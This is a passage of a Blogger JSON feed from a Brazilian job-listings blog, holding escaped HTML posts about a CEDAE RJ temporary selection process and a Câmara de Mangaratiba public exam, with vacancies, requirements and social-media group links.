0px;\"\u003ECertificado de escolaridade, além de documentação comprobatória dos títulos e da experiência profissional;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EIdentidade e CPF;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EPIS;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EComprovante de residência; e\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ECarteira nacional de habilitação.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EDetalhe importante:\u003C\/strong\u003E\u0026nbsp;não serão permitidas as inscrições de pessoas que se enquadrem em qualquer grupo de risco referente à COVID-19.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: etapa classificatória\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EO processo seletivo CEDAE RJ será composto pela\u0026nbsp;\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/prova-de-titulos-em-concurso-publico.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eanálise da qualificação e experiência profissional dos candidatos\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EConfira os\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Ecritérios que devem ser adotados\u003C\/strong\u003E\u0026nbsp;pelos avaliadores quando forem atribuir as notas (valor máximo de 15,0 pontos, sendo 5,0 para os títulos e 10,0 para a experiência profissional):\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EDuração dos contratos e mais informações\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs contratos terão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Evigência ao longo de seis meses\u003C\/strong\u003E, mas é possível que a CEDAE RJ prorrogue uma única vez por igual período. Tudo dependerá dos critérios adotados. Por sua vez, o processo seletivo terá validade enquanto perdurar o estado de calamidade pública, desde que não ultrapasse o limite de dois anos.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EPara mais informações,\u0026nbsp;\u003Ca href=\"https:\/\/processoseletivo.cedae.com.br\/rh?id=rh_edital\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eacesse o edital de nº 001\/2020 no site da CEDAE RJ!\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/processo-seletivo-cedae-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3109947813583315293\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/cedae-abre-processo-seletivo-490-vagas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3109947813583315293"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3109947813583315293"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/cedae-abre-processo-seletivo-490-vagas.html","title":"CEDAE abre PROCESSO SELETIVO - 490 vagas - AGENTE DE SANEAMENTO B em DIVERSAS ESPECIALIDADES - Salários de R$ 3.069,50 - Inscrições até 21\/08 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8di_L77nS8P1nGkkkR7zHfRn3RKyb9wjijA9U0RNuWXbleV-CQauKLjzu6mOx-gc9FHQCUmfrSsn5GHy3_f0Owu5OophF5hqpi8Gc4DtOgw3V9QUtCTmbmR6zMmNoqWoIqLl0QWdyO6U\/s72-c\/Cedae-Rio-Pedro-Conforte-3.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-5756109257611979187"},"published":{"$t":"2020-08-12T18:50:00.003-03:00"},"updated":{"$t":"2020-08-12T18:50:58.251-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"CÂMARA DE MANGARATIBA (RJ) abre CONCURSO PÚBLICO - DIVERSOS CARGOS desde o FUNDAMENTAL COMPLETO ao SUPERIOR - 24 vagas - Salários até R$ 2.574,70 - inscrições até 17\/09 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHZaReB5m2XQdmXbRZfDfKHfuTMsnXGHvaQW1lTK-YB6piiqLBuTBqxUxZMOB4bED5N8QmmhJQHrbM_2BDd3gJOvQ97Go4L0-zOCgNh44iB-vy9Gw_b8yu0QM0JLCsqcjbGeI1KtuEXGQ\/s225\/download.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHZaReB5m2XQdmXbRZfDfKHfuTMsnXGHvaQW1lTK-YB6piiqLBuTBqxUxZMOB4bED5N8QmmhJQHrbM_2BDd3gJOvQ97Go4L0-zOCgNh44iB-vy9Gw_b8yu0QM0JLCsqcjbGeI1KtuEXGQ\/s0\/download.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv id=\"leitura-inread-2\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOportunidades para diversos níveis de escolaridade no \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Econcurso Câmara de Mangaratiba - RJ! \u003C\/span\u003E\u003C\/b\u003EConforme o edital de nº 01\/2020, serão disponibilizadas \u003Cu\u003E24 vagas efetivas\u003C\/u\u003E e formação de cadastro reserva. Os candidatos classificados devem receber \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eremunerações \u003C\/span\u003E\u003C\/b\u003Eentre \u003Cu\u003ER$ 1.293,52 e R$ 2.574,70\u003C\/u\u003E em jornadas de 40 horas semanais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor conseguinte, a organização do certame estará sob responsabilidade do \u003Cu\u003EInstituto Access.\u003C\/u\u003E Ficou interessado e quer saber mais detalhes sobre as etapas classificatórias e os requisitos mínimos? Acompanhe a matéria completa logo abaixo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EDistribuição das vagas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível fundamental completo:\u003C\/b\u003E Redator Legislativo (06), Vigilante (01);\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível médio completo:\u003C\/b\u003E Operador de Computador (04) e Supervisor Legislativo (06);\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível médio técnico\u003C\/b\u003E em Contabilidade, Administração ou Finanças, além de registro no conselho de classe: Assistente de Controle Interno (02);\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível superior:\u003C\/b\u003E Contador (02), Consultor Jurídico (01), Supervisor de Informática (01) e Tesoureiro (01).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ERequisitos mínimos para cargos de nível superior\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EContador: \u003C\/b\u003Enível superior em Ciências Contábeis e registro no CRC;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EConsultor Jurídico:\u003C\/b\u003E nível superior em Direito e registro na OAB;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ESupervisor de Informática:\u003C\/b\u003E nível superior em Análise e Desenvolvimento de Sistemas, Gestão da Tecnologia da Informação, Redes de Computadores, Segurança da Informação ou Processamento de Dados;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETesoureiro:\u003C\/b\u003E nível superior em Ciências Contábeis, Administração, Gestão Pública ou Economia, além de registro no conselho de classe competente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EInscrições\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs \u003Cb\u003E\u003Cspan style=\"color: 